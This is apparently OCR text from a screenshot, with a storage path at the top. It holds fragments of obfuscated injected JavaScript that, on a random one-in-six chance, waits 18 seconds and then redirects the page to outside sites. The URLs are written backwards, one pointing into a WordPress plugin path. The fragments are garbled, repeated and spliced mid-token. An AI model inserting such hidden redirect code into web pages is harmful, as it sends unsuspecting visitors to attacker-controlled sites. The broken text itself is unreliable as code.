
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn